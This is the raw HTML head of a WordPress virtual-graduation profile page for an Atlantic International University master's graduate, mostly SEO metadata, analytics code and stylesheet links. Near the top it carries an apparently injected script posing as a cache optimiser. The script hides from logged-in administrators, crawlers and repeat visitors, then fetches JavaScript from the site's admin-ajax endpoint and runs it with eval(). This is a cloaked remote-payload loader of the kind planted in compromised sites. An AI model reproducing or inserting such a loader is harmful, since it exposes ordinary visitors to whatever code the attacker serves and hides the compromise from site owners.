

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/kgoberego-dambuza/
body_size: 160944
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kgoberego Dambuza - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/kgoberego-dambuza/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kgoberego Dambuza - Atlantic International University" />
	<meta property="og:description" content="Kgoberego Dambuza Masters Botswana AIU experience: My Accomplishments &#8211; Registered Mag-D Business Advisors (PTY) Ltd &#8211; Empower youth by transferring knowledge &#8211; ABCB Membership and Company Secretaryship certificate Family Message: http://admin.aiu.edu/submissions/profiles/UM45989BBU54870/VirtualGradDocs/82672_VID-20211002-WA0009.mp4 My New Goals &#8211; Promoted to a higher professional post &#8211; Equip myself with skills and knowledge Objectives: Creation of employment Exif_JPEG_420 Exif_JPEG_420 #myaiugraduation#uniqueandunrepeatable" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/kgoberego-dambuza/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2021-10-25T11:28:35+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_graduation-photos-3-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/kgoberego-dambuza/","url":"https://aiuvirtualgraduation.org/kgoberego-dambuza/","name":"Kgoberego Dambuza - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/kgoberego-dambuza/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/kgoberego-dambuza/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_graduation-photos-3-300x300.jpg","datePublished":"2021-10-25T11:23:12+00:00","dateModified":"2021-10-25T11:28:35+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/kgoberego-dambuza/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/kgoberego-dambuza/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/kgoberego-dambuza/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_graduation-photos-3.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_graduation-photos-3.jpg","width":480,"height":640},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/kgoberego-dambuza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Kgoberego Dambuza"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fkgoberego-dambuza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fkgoberego-dambuza%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/kgoberego-dambuza\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='eac-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/eac-frontend.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='eac-fancybox-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='print' onload="this.onload=null; this.media='all';" />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1768564676' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17727-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-17727.css?ver=1768680249' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
